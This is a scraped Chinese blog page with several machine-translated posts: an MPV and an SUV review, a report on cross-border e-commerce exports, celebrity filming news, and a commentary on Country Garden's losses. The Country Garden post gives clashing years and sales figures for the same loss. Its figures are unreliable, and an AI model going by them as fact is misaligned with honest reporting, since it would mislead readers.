<p>On the side and rear, the Trumpchi E9 shares many similarities with the Trumpchi M8 Guru series, such as the suspended roof, the Z-shaped body line, the &quot;7&quot; shaped through-the-tail lights, and so on. However, we can still distinguish through some details, such as the Trumpchi E9 is equipped with a new style of chrome roof decoration and wheel hub style, and brings its own PHEV logo and black background logo.</p>
<p>In terms of interior, the central control layout of the front row of the Trumpchi E9 &quot;Swan Up&quot; and the &quot;Flying Up Three Screens&quot; composed of 12.3-inch combined driving control instrument + 14.6-inch super suspended central control screen + 12.3-inch co-pilot entertainment screen complement each other, satisfying the technological atmosphere while also having a luxurious texture. And the Trumpchi E9 also brings two different styles of interior color schemes, &quot;Yunshan Zhushui&quot; and &quot;Opera Palace&quot;, which will further satisfy consumers&#8217; diverse choices.</p>
<p>The second row is the golden zone of MPV models, and the Trumpchi E9 is also equipped with a particularly cutting-edge configuration, such as the semi-aniline high-grade leather fabric air seat it is equipped with, which not only supports ventilation, heating and massage, but also brings a more convenient &quot;one-click SPA&quot; function. With the headrest sound and a rear entertainment screen up to 15.6 inches, the comfortable experience is self-evident.</p>
<p>In terms of power, the Trumpchi E9 will be equipped with a plug-in hybrid system composed of a 2.0T engine + motor. In terms of transmission, it is matched with a 2-speed DHT gearbox that is more suitable for plug-in hybrid systems. The comprehensive power of the system can reach 274kW, and the comprehensive torque of the system can reach 630N · m. Under such strong power, the Trumpchi E9 also has excellent fuel economy. Under WLTC conditions, the comprehensive fuel consumption for 100 kilometers is only 1.2L, while even in the case of power loss, the fuel consumption is only 6.05L.</p>
<p>As we said earlier, the biggest advantage of plug-in power is not the strong power, but the compatibility of oil and electricity. Under WLTC conditions, the pure electric cruising range of the Trumpchi E9 can reach 106km, which is not very eye-catching, but it is more than enough to meet our daily urban commuting. The comprehensive cruising range of the Trumpchi E9 is very good. Under CLTC conditions, it can achieve a cruising range of 1032km. Although such data has achieved the same level of leadership, according to previous media measurements, the ultimate cruising range of the Trumpchi E9 can even reach 1442km, which is enough to describe it as exaggerated.</p>
<p>Do Li Jun&#8217;s language:</p>
<p>No matter from the look and feel or experience, the Trumpchi E9 can hardly find fault at the price of the 300,000. Of course, even the Japanese luxury MPV with a price of over one million is the same, or even slightly better. In the face of such extreme cost performance and quality and price ratio, even if the &quot;story&quot; of the Japanese luxury MPV is wonderful, it seems a little pale, especially in today&#8217;s more inclusive and younger car market, the main force of the Trumpchi E9 is undoubtedly more competitive. So with the same budget, would you choose the Trumpchi E9?</p>
			</div>
		</div>
	 </div>
</div>
<div id="post-3680" class="blog-lg-area-left post-3680 post type-post status-publish format-standard hentry category-zudao tag-81 tag-66 tag-133 tag-106 tag-198 tag-187">
	<div class="media">
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date"> <div class="month-year">2025年6月27日</div></div>
			<div class="comment"><a href="http://www.changguoli.com.cn/zudao/3680"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
							                    <h3 class="blog-title"><a href="http://www.changguoli.com.cn/zudao/3680">Last year, China&#8217;s cross-border e-commerce exports increased by 11.7%-broadening the ＂Made in China＂ sea passage.</a></h3>
                                        <div class="blog-content">
				<p style="text-indent: 2em; font-size: 12pt;"><span style="font-weight: bold; font-family: 楷体, 楷体_GB2312; color: rgb(128, 128, 128);">According to a report released by the Ministry of Commerce not long ago, the import and export volume of cross-border e-commerce (including B2B) in 2022 was 2.11 trillion yuan, up 9.8% year-on-year. Among them, exports amounted to 1.55 trillion yuan, up 11.7% year-on-year.</span></p>
<p style="text-indent: 2em; font-size: 12pt;"><span style="font-weight: bold; font-family: 楷体, 楷体_GB2312; color: rgb(128, 128, 128);">In the interview, the reporter found that more and more China manufacturing enterprises rely on cross-border e-commerce to export their products. Especially since 2023, a series of support policies have been intensively introduced, such as improving customs clearance efficiency, cultivating and expanding overseas warehouses, reducing the export return cost of cross-border e-commerce enterprises, improving the logistics infrastructure for cross-border e-commerce development, and promoting the development of cross-border e-commerce comprehensive experimental zone with high quality, which further boosted the confidence of relevant enterprises to sail to sea.</span></p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;"><span style="font-weight: bold;">Policies are strong, and export channels are smoother.</span></p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">&quot;When I first saw these rice noodles, I wanted to try them. It doesn&#8217;t take much time to brew, and the ingredients are sufficient. I will buy it again next time! &quot; On the message board of Yami.com, American consumer Kimluu praised the bagged snail powder bought online.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">Yao Hanlin, chairman of Guangxi Luobawang Food Technology Co., Ltd. told this reporter that in 2022, the export value of bagged snail powder reached 45.57 million yuan, a year-on-year increase of 27% from January to February this year. According to data from overseas e-commerce platforms, the proportion of non-Chinese consumers with bagged snail powder has increased from less than 1% at first to about 15%.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">&quot;Take the American market as an example. At present, Snail Overlord has completed the construction of overseas warehouses of the Los Angeles brand, and will also complete the construction of overseas warehouses in new york in the first half of this year. We hope to further shorten the transportation time and deliver the products to overseas consumers faster. &quot; Yao Hanlin said that this year&#8217;s cross-border e-commerce is the top priority for Snail Overlord to explore overseas markets. The local government departments in Liuzhou are continuing to help enterprises solve various problems encountered in cross-border e-commerce business and promote smoother export channels for enterprises.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">Snail powder has crossed the ocean, which is a microcosm of &quot;Made in China&quot; going out to sea through cross-border e-commerce. Since the beginning of this year, policy support measures have continued:</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">The Ministry of Finance and other three departments issued a tax policy for goods returned by cross-border e-commerce, and proposed to exempt goods that meet the relevant conditions from import duties, import value-added tax and consumption tax, so as to reduce the export return cost of cross-border e-commerce enterprises and actively support the development of new foreign trade formats.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">In the &quot;Implementation Opinions on Accelerating the High-quality Development of cross-border electronic commerce&quot;, Hangzhou, Zhejiang Province proposed that enterprises that carry out cross-border e-commerce export business through customs supervision modes such as cross-border trade e-commerce, cross-border e-commerce B2B (business-to-business) direct export, and cross-border e-commerce export overseas warehouses should be given no more than 2 million yuan in financial support every year.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">In the &quot;Three-year Action Plan for Promoting the High-quality Development of Cross-border E-commerce in Chengdu (2023-2025)&quot;, Chengdu, Sichuan explicitly encourages innovative, green and high value-added products to realize the integration of trade in goods and productive services by cross-border e-commerce, and promotes the upgrading of industrial chain through &quot;cooperative research and development, customized production, product export and after-sales maintenance&quot; and accelerates the transformation from &quot;quality production&quot; to &quot;brand building&quot;.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">Xie Juanjuan, a professor at the School of Economics of Nankai University, said in an interview with this reporter that at present, the risk of global economic recession is rising, the growth of external demand continues to slow down, and the steady growth of foreign trade is under great pressure. At this time, cross-border e-commerce has become the new engine of foreign trade development, especially manufacturing export, with the characteristics of new model, quick response and low cost.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">&quot;There are many kinds of manufacturing products, and the performance characteristics and sales methods of different products are also very different. Cross-border e-commerce can provide a unique way of exhibition and communication for manufacturing enterprises, and broaden the access of&#8217; Made in China&#8217; to the global market. At this time, the relevant departments provide support from financing, law, finance and taxation, which is not only conducive to standardizing and guiding the development of cross-border e-commerce, but also helps&#8217; Made in China&#8217; to reach downstream enterprises and consumers around the world more quickly. &quot; Xie Juanjuan said.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;"><span style="font-weight: bold;">Enterprises exert their strength, &quot;the wine is not deep in the alley&quot;</span></p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">High-tech, high value-added &quot;Made in China&quot; has become a new growth point for export, which is behind the improvement of the quality of enterprise development.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">Product practice &quot;internal strength&quot;-</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">Laser cutting has the characteristics of high precision, fast cutting and low processing cost, and is widely used in the field of metal processing. Beginning in 2018, with the improvement of the localization level of the core component of the laser, new business opportunities began to emerge.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">&quot;After the localization of the laser, a million-dollar laser cutting machine can be reduced to two or three hundred thousand yuan.&quot; Ma Tongwei, general manager of Shandong Ruitu Laser Technology Co., Ltd., noticed that the reduction of the cost of domestic laser cutting machines opened the &quot;blue ocean&quot; of the export market. &quot;Main attack laser cutting machine export!&quot; Ma Tongwei made up his mind.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">However, it is not easy for small and micro enterprises to gain the trust of overseas customers. &quot;Through Alibaba International Station, we send product parameters and operation videos to overseas customers. After they place an order, the funds will be frozen by the platform. After the customer receives the goods and passes the acceptance, the payment will be sent to us.&quot; Ma Tongwei told this reporter that with the early layout of cross-border e-commerce, the export growth rate of Ruitu Laser has remained at about 30% in recent years.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">&quot;Now, our products are exported to the United States, France, Russia, Turkey, South Korea and other places, and overseas customers have higher and higher expectations for Ruitu laser. Recently, we are making every effort to increase the cutting thickness of steel plates from 30 mm to 50 mm, and at the same time explore the supporting services of automated production lines. &quot; He said.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">Sales repair &quot;external work&quot;-</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">Excavators, loaders, road rollers, bulldozers &#8230; With the improvement of manufacturing level in China, more and more construction machinery products are going abroad at an accelerated pace. &quot;In 2022, our overseas sales revenue reached a record high, with a year-on-year increase of nearly 60%. In January this year, overseas sales revenue increased by over 90% year-on-year. &quot; Wang Chuanming, Chairman of SINOMACH International Equipment Co., Ltd. said.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">According to Wang Chuanming, SINOMACH has not only more than 100 overseas agents, but also dispatched engineers to major markets around the world to provide thoughtful after-sales service. Affected by the epidemic, SINOMACH has made many innovative attempts in the field of &quot;offline capability online&quot; in recent years, and cross-border e-commerce is an important force.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">&quot;On the one hand, we actively use online training, VR exhibition halls, live inspection and other means to enrich the online negotiation experience; On the other hand, we take the initiative to collect the inquiry data of all trading platforms. The whole link process management covers the progress of negotiation, fund management, production delivery process, etc., which effectively improves the business transformation ability of cross-border e-commerce. &quot; He said that at present, enterprises are actively promoting the construction of e-commerce teams.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">Cross-border e-commerce has also enabled manufacturing companies to meet more long-term partners.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">Changsha Hangshen Intelligent Technology Co., Ltd., as a leading L4 unmanned core technology provider and intelligent logistics product provider, produces unmanned vehicles that can be widely used in goods transportation, commodity sales, environmental disinfection and other fields. In recent years, with the help of the cross-border e-commerce platform provided by JD.COM, the &quot;Chaoying&quot; series unmanned vehicles produced by enterprises have successfully entered the Japanese market, providing food delivery service for outdoor camping customers of Polygonum cuspidatum Holiday City.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">&quot;Good wine, alley can&#8217;t deep. It is through cross-border e-commerce that this export is realized. Lotte Corporation of Japan has a strong interest in our products and hopes to carry out in-depth cooperation with us. &quot; An Xiangjing, CEO of Hangshen Intelligent, told this reporter.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;"><span style="font-weight: bold;">Market wrestling, matchmaking and confidence</span></p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">The favor of the manufacturing industry has also promoted the development of the cross-border e-commerce industry itself. According to the latest data from the Ministry of Commerce, by the end of 2022, the State Council has set up 165 cross-border electronic commerce Comprehensive Experimental Zones in seven batches, covering 31 provinces, autonomous regions and municipalities. At present, there are about 200,000 cross-border e-commerce related enterprises in each comprehensive test area, of which more than 9,300 are recognized as high-tech enterprises.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">Some keep an eye on market dynamics-</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">&quot;In the past two years, more and more small and medium-sized enterprises have settled in overseas e-commerce platforms such as Amazon, Wayfair and Lazada. Keeping up with the needs of these enterprises, our business has also achieved rapid development. &quot; Chen Zhongyu, general manager of Ningbo Ninghuatong International Trading Co., Ltd. said.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">For small and medium-sized manufacturing enterprises, although cross-border e-commerce has brought a broader overseas market, it also means more complicated circulation links and a longer capital turnover period. Aiming at this market demand, Ninghuatong actively provides one-stop comprehensive foreign trade services such as commodity inspection, customs declaration, logistics, tax refund, foreign exchange settlement, credit insurance and financing for small and medium-sized cross-border e-commerce enterprises.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">Chen Zhongyu told this reporter that since the beginning of this year, the Ministry of Finance, the General Administration of Customs and other departments have introduced new policies to reduce the export and return costs of cross-border e-commerce enterprises, and the business department of Haishu District of Ningbo City has also taken the initiative to answer questions from enterprises. These in-place policy supports have made enterprises feel warm. &quot;We have confidence in connecting small and medium-sized enterprises to the sea!&quot;</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">Some innovative service forms-</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">According to the data of Alibaba International Station, in cross-border e-commerce, real-time reception by real people can increase the conversion rate of potential customers of foreign trade enterprises by nearly 10 percentage points. According to Dai Xianwen, director of industry operation of Alibaba International Station, cross-border live broadcast and short video can help foreign trade enterprises display factories and production lines more intuitively and vividly. Especially in cross-border e-commerce B2B transactions, the live reception of foreign trade enterprises&#8217; cross-border live broadcasts plays a key role in building buyers&#8217; trust.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">Dai Xianwen revealed that in the near future, the platform will help &quot;Made in China&quot; to export through the cross-border e-commerce platform through activities such as &quot;New Trade Festival in March&quot;. &quot;In March this year, we will pass on the new technologies, new technologies, new materials and new products of domestic manufacturing enterprises to overseas buyers through online exhibitions, online venues and live multimedia interactions. We will also actively use digital technology to analyze industry supply and demand, study industry strategies, and provide them to domestic manufacturing enterprises to help them better understand potential market opportunities. &quot; Dai Xianwen said.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">There are also enhanced technical support-</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">&quot;Cross-border e-commerce should not only solve the problem of building a station, but also solve the logistics problem, and at the same time solve the problems of capital, transaction, delivery and delivery. In the market wrestling, cloud service providers need to provide sufficient technical support capabilities and ecological construction capabilities. &quot; The relevant person in charge of Huawei Cloud told this reporter that Huawei Cloud is actively focusing on &quot;information flow, capital flow and logistics&quot; to open up the full link ecology for &quot;Made in China&quot;.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">According to the person in charge, Huawei Cloud has built a new computing architecture that is more suitable for the development of cross-border e-commerce through industry-leading technologies such as big data and artificial intelligence, providing one-stop simple, convenient, intelligent, efficient, safe and compliant products and services for cross-border e-commerce enterprises. Related technologies can help users rapidly expand their global business in all aspects, such as site decoration, commodity management, content review, order management, cross-border payment, and logistics inquiry.</p>
<p style="text-indent: 2em; font-family: 宋体; font-size: 12pt;">The Ministry of Commerce said that this year, it is necessary to promote the sustained, rapid and healthy development of new formats such as cross-border e-commerce and overseas warehouses, make full use of digital means to tap the trade potential, and drive small and medium-sized micro-foreign trade enterprises to export. (Reporter Wang Junling)</p>
<div style="display:none"></div>
			</div>
		</div>
	 </div>
</div>
<div id="post-3608" class="blog-lg-area-left post-3608 post type-post status-publish format-standard hentry category-sangna tag-11 tag-209 tag-106 tag-199 tag-74 tag-41">
	<div class="media">
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date"> <div class="month-year">2025年6月14日</div></div>
			<div class="comment"><a href="http://www.changguoli.com.cn/sangna/3608"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
							                    <h3 class="blog-title"><a href="http://www.changguoli.com.cn/sangna/3608">Dutch brother filmed ＂Crowded Room＂ to expose Reuters&#8217;s retro style and sunny atmosphere.</a></h3>
                                        <div class="blog-content">
				<p style="text-indent: 2em; text-align: left;"><strong><br /></strong></p>
<p style="text-indent: 2em; text-align: left;"><strong>1905 movie network news</strong> On May 24th, local time, in new york, USA, &quot;Dutch Brother&quot; filmed a new drama &quot;Crowded Room&quot; and exposed Reuters. Dutch brother with curly hair is wearing a light coffee POLO shirt and jeans with a retro style. He is sitting by the window of the restaurant with a straight posture.</p>
<p><br style="text-indent: 2em; text-align: left;"/></p>
<p><img fetchpriority="high" decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/8uL8Z0D6.jpg" style="display: block; margin: 0px auto; width: 660px; height: 439px;" width="660" height="439" border="0" vspace="0" alt=""/></p>
<p></p>
<p style="text-indent: 2em; text-align: left;">This anthology series &quot;Crowded Room&quot; created by Apple TV+ focuses on different stories every season, and will explore the true stories of people who struggle with mental illness and learn to live with it. The first season was based on Daniel Keyes&#8217;s documentary novel &quot;24 Billies&quot;, which was directed by Achiva Gosman, who wrote the script and served as executive producer.<span style="text-indent: 32px;">Starring Tom Holland,</span>Amanda Seyfried<span style="text-indent: 32px;">、</span>Amy<span style="text-indent: 32px;">·</span>Rawson<span style="text-indent: 32px;">、</span>Sasha Lane<span style="text-indent: 32px;">、</span>Christopher Abbott<span style="text-indent: 32px;">、</span>Emma lyle de<span style="text-indent: 32px;">, &quot;Lu Wei&quot;</span>Jason Isaacs<span style="text-indent: 32px;">, Leo Raz, etc.</span>There are 10 episodes.</p>
<p style="text-indent: 2em; text-align: left;"></p>
<p style="text-indent: 2em; text-align: left;"><img decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/89ppCxNL.jpg" style="display: block; margin: 0px auto; width: 550px; height: 825px;" width="550" height="825" border="0" vspace="0" alt=""/></p>
<p><br style="text-indent: 2em; text-align: left;"/></p>
<p style="text-indent: 2em; text-align: left;">Dutch brother plays Billy milligan in the play &amp;mdash; &amp;mdash; The first person in American history who committed a crime but was acquitted because of multiple personality disorders, he has as many as 24 personalities! Billy milligan, whose original name was William Stanley milligan, was arrested by the police in 1977 for committing three robberies and rapes at Ohio State University. During the trial, Billy was diagnosed as a rare patient with multiple personality disorder, so he was acquitted and the case was highly concerned.</p>
<p style="text-indent: 2em; text-align: left;"></p>
			</div>
		</div>
	 </div>
</div>
<div id="post-3591" class="blog-lg-area-left post-3591 post type-post status-publish format-standard hentry category-hanzhen tag-209 tag-106 tag-218 tag-74 tag-120 tag-155">
	<div class="media">
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date"> <div class="month-year">2025年6月11日</div></div>
			<div class="comment"><a href="http://www.changguoli.com.cn/hanzhen/3591"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
							                    <h3 class="blog-title"><a href="http://www.changguoli.com.cn/hanzhen/3591">Country Garden has a deficit of 45-55 billion yuan. The situation is very unsatisfactory! This has nothing to do with its large-scale layout</a></h3>
                                        <div class="blog-content">
				<p class="f_center"><img decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/lBfgF63Y.jpg" width="1000" height="264" onload="this.removeAttribute('width'); this.removeAttribute('height'); this.removeAttribute('onload');" /></p>
<p id="216IHFTJ">foreword</p>
<p id="216IHFTK">On August 10th, Country Garden suddenly issued a profit warning, predicting a net loss of 45 billion to 55 billion yuan in the first half of the year. This is mainly due to the decline in sales in the real estate industry, the decline in business gross profit margin, and exchange losses.</p>
<p class="f_center"><img loading="lazy" decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/02fR2K2H.jpg" width="640" height="430" onload="this.removeAttribute('width'); this.removeAttribute('height'); this.removeAttribute('onload');" /></p>
<p id="216IHFTM">In the past years, Country Garden&#8217;s net profit has remained at the scale of 10 billion yuan, and this large loss is unprecedented. Country Garden executives apologized for this and promised to turn the crisis into an opportunity. But for many investors, these apologies can&#8217;t dispel their doubts. Overinvestment in third-and fourth-tier cities and large-scale layout failure seem to be the root cause of Country Garden&#8217;s predicament.</p>
<p id="216IHFTN">Country Garden&#8217;s net loss in the first half of 2022 may reach 55 billion.</p>
<p id="216IHFTO">The real estate market continues to be sluggish, and the industry&#8217;s leading enterprises are also doomed. Recently, Country Garden, one of the top 100 A-share real estate enterprises, announced that the net loss in the first half of 2022 is expected to be as high as 55 billion yuan, which is about 57 billion yuan more than the same period last year. Under the background that the whole industry is in trouble, even the strong can&#8217;t be immune.</p>
<p id="216IHFTP">Country Garden&#8217;s main business covers many cities across the country, covering residential, office and other sectors. Over the years, its sales scale ranks among the best in the industry. However, under the double pressure of repeated epidemics and tightening macro policies, Country Garden can&#8217;t escape the bad luck of sales decline generally faced by housing enterprises.</p>
<p id="216IHFTQ">According to public data, from January to July 2022, Country Garden achieved sales of about 140.8 billion yuan, down 35% year-on-year, and nearly 60% lower than that in 2021. In July alone, sales plummeted by 78% year-on-year, and fell for the fourth consecutive month. The sharp contraction of sales directly leads to the loss of performance, and the decline of gross profit margin is also an important factor.</p>
<p class="f_center"><img loading="lazy" decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/yDIotOtU.jpg" width="554" height="366" onload="this.removeAttribute('width'); this.removeAttribute('height'); this.removeAttribute('onload');" /></p>
<p id="216IHFTS">In addition to sales, the exchange loss caused by the fluctuation of RMB exchange rate and the increase of the impairment loss of the stock property value have also increased the loss pressure of Country Garden to some extent. More seriously, in the downturn of the industry, it is difficult for leading enterprises such as Country Garden to solve the liquidity pressure through financing.</p>
<p id="216IHFTT">Despite the difficulties, Country Garden is still actively fulfilling its corporate responsibilities. As a big industry, it holds more than 1 million properties to be delivered. It is reported that in 2022, Country Garden completed the delivery of 700,000 sets, ranking first in the industry. Country Garden is also brave in protecting the interests of owners.</p>
<p class="f_center"><img loading="lazy" decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/77xlU1tK.jpg" width="554" height="363" onload="this.removeAttribute('width'); this.removeAttribute('height'); this.removeAttribute('onload');" /></p>
<p id="216IHFTV">The epidemic has repeatedly cast a shadow over the recovery of housing enterprises, and the tightening of macro policies has made it even worse. Under the superposition of these two unfavorable factors, even the top leading enterprises in the industry can&#8217;t escape the bad luck of a sharp decline in sales. The data shows that in the first half of 2022, Country Garden&#8217;s sales plummeted by nearly 30% year-on-year, and it shrank by more than 50% compared with 2021. This directly dragged down the overall performance of Country Garden.</p>
<p id="216IHFU0">In addition to the sharp contraction of sales, the fluctuation of RMB exchange rate has also brought some exchange losses to Country Garden. In addition, in the environment of the industry&#8217;s continuous downturn, Country Garden&#8217;s stock property will inevitably face certain pressure of value impairment, which will also have a negative impact on profit and loss. It can be said that the chronic diseases that plague the whole industry also afflict this A-share top 100 housing enterprises to varying degrees.</p>
<p id="216IHFU1">Super-large-scale Layout —— An Interpretation of Country Garden&#8217;s Loss</p>
<p id="216IHFU2">In the long run, the real estate industry is a cyclical industry. During the boom period, enterprises can easily fall into the strange circle of over-expansion. Once the industry falls into the cold winter, the tests faced by enterprises are far beyond the norm. Country Garden&#8217;s expected heavy losses are precisely the dilemma that an industry giant has encountered under the dual pressure of expansion and financing.</p>
<p id="216IHFU3">If blind optimism during the period of rapid growth is one of the reasons leading to today&#8217;s dilemma, then rashly promising high return on investment has also laid a hidden danger for enterprises. Over the years, Country Garden has used its dominant position to promise generous returns in exchange for financial support. However, at the moment when the growth rate of the industry is slowing down, these commitments become difficult to achieve, which has an impact on the cash flow and credit of enterprises.</p>
<p class="f_center"><img loading="lazy" decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/24pEzZpk.jpg" width="640" height="357" onload="this.removeAttribute('width'); this.removeAttribute('height'); this.removeAttribute('onload');" /></p>
<p id="216IHFU5">At this point, the profound reflection of Country Garden management is particularly valuable. They admit that they don&#8217;t know enough about cyclical changes, and the third-and fourth-tier cities are over-expanding and withdrawing in time. The whole industry has also fallen into an unprecedented dilemma-the tightening of land supply has led to soaring prices, support policies have stimulated overheating of the market, and vicious competition among developers has formed a vicious circle.</p>
<p id="216IHFU6">At present, China&#8217;s economy is facing a new round of reform. In this context, the real estate industry needs profound reflection and adjustment, and developers need to examine their own models. In the short term, self-help should be taken by improving efficiency and adjusting structure. In the long run, it is necessary to treat cyclical characteristics rationally and avoid excessive optimism. When the policy and market environment change, it is the way for housing enterprises to maintain long-term stability to remain cautious and resilient.</p>
<p class="f_center"><img loading="lazy" decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/WkW6Oiio.jpg" width="640" height="428" onload="this.removeAttribute('width'); this.removeAttribute('height'); this.removeAttribute('onload');" /></p>
<p id="216IHFU8">However, behind the financial report, we should also pay attention to the internal governance and risk management of enterprises. Over the years, Country Garden&#8217;s senior management has a low shareholding ratio, and the incentive and restraint mechanism is flawed. At the same time, enterprises rely too much on debt financing and fail to supervise project selection and cost control, which makes it difficult for a large number of projects in third-and fourth-tier cities to recover their costs. The deep-seated reasons of these problems are related to the imperfect checks and balances mechanism of corporate governance.</p>
<p id="216IHFU9">At the moment when the downward pressure on the real economy is increasing, not only Country Garden, but also many highly leveraged enterprises are facing the test of credit risk. From this point of view, behind the dilemma is the problem of excessive debt leverage and insufficient risk supervision in the whole society. In the future, not only enterprises themselves need to reflect and adjust, but also it is urgent to guard against systemic risks at the macro level.</p>
<p class="f_center"><img loading="lazy" decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/f0b559t0.jpg" width="640" height="704" onload="this.removeAttribute('width'); this.removeAttribute('height'); this.removeAttribute('onload');" /></p>
<p id="216IHFUB">The dilemma of Country Garden is not only a case of an enterprise, but also reflects the characteristics of an era. In the face of changes, developers and the whole society should remain sober, prudent and resilient. Only by deep reflection can we create a way out.</p>
<p id="216IHFUC">The transformation of the real estate industry continues. In the short term, the market environment may still be difficult to completely reverse. But in the long run, the growth of human settlement demand is an inevitable trend. Grasping the new direction and conforming to the new trend, housing enterprises still have broad development space. Only by continuous innovation and Excellence can we create a new situation in the changing situation.</p>
<p class="f_center"><img loading="lazy" decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/NzGQ7bLz.jpg" width="640" height="335" onload="this.removeAttribute('width'); this.removeAttribute('height'); this.removeAttribute('onload');" /></p>
<p id="216IHFUE">tag</p>
<p id="216IHFUF">According to relevant reports, Country Garden has recently faced some short-term liquidity problems, including the pressure of repaying debts and paying coupons. However, in the long run, the real estate market in China is facing deflation, and the operating environment of housing enterprises is becoming increasingly severe. Whether Country Garden can successfully resolve the current predicament remains to be seen.</p>
<p id="216IHFUG">Country Garden has a heavy position in low-tier cities, which has a great impact on its performance in the cold winter of the industry. It actively disposes of its assets to pay its debts, showing its sense of survival. At present, there are still many questions about whether Country Garden can successfully control all kinds of uncertainties and achieve a smooth transition.</p>
<p class="f_center"><img loading="lazy" decoding="async" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/KNvYw162.jpg" width="640" height="480" onload="this.removeAttribute('width'); this.removeAttribute('height'); this.removeAttribute('onload');" /></p>
<p id="216IHFUI">Do you think Country Garden can come back to life? Welcome to leave a message in the comments section.</p>
			</div>
		</div>
	 </div>
</div>
<div id="post-3486" class="blog-lg-area-left post-3486 post type-post status-publish format-standard hentry category-zudao tag-38 tag-157 tag-106 tag-236 tag-spa tag-142">
	<div class="media">
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date"> <div class="month-year">2025年5月31日</div></div>
			<div class="comment"><a href="http://www.changguoli.com.cn/zudao/3486"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
							                    <h3 class="blog-title"><a href="http://www.changguoli.com.cn/zudao/3486">The cheapest 7-seat Changan Automobile Changan Auchan has finally achieved it.</a></h3>
                                        <div class="blog-content">
				
<p>
    The requirement for people to buy a car now is not only comfortable, but also other aspects such as configuration, power, materials and workmanship are important reference factors. Some netizens left a message and wanted to see it. Today it came. As for its advantages, please read on.
</p>
<p>
    <img decoding="async" data-original="http://www.changguoli.com.cn/wp-content/uploads/2023/03/fvx4AtsZ.jpg" data-webp="https://img8.bitautoimg.com/usercenter/autoalbum/files/20230429/945/w800_m1_yichecar_202304292497278042094567256.jpg.webp" onerror="loadImageError(this)" class="main-lazyload lazyload imgborder " src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/fvx4AtsZ.jpg"/>
</p>
<p>
    <img decoding="async" data-original="http://www.changguoli.com.cn/wp-content/uploads/2023/03/WR1rNM63.jpg" data-webp="https://img6.bitautoimg.com/usercenter/autoalbum/files/20230429/994/w800_m1_yichecar_202304292453278040599414043.jpg.webp" onerror="loadImageError(this)" class="main-lazyload lazyload imgborder page-delay-load" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/WR1rNM63.jpg"/>
</p>
<p>
    First of all, from the appearance, the front style of Changan Auchan X7 PLUS looks elegant and very domineering. Coupled with tough headlights, it is full of sharpness. The car is equipped with LED daytime running lights, automatic opening and closing, delayed closing and so on. Coming to the side of the car, the body size of the car is 4730MM*1870MM*1720MM. The car adopts avant-garde lines, and the side wall presents a rounded design style, which is eye-catching with large-sized thick-walled tires. In terms of the rear end, the rear end echoes the front face, and the taillights present a stable design style, which is very unique.
</p>
<p>
    <img decoding="async" data-original="http://www.changguoli.com.cn/wp-content/uploads/2023/03/EC9Y1y4j.jpg" data-webp="https://img8.bitautoimg.com/usercenter/autoalbum/files/20230501/437/w800_m1_yichecar_20230501930292945943722261.JPG.webp" onerror="loadImageError(this)" class="main-lazyload lazyload imgborder page-delay-load" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/EC9Y1y4j.jpg"/>
</p>
<p>
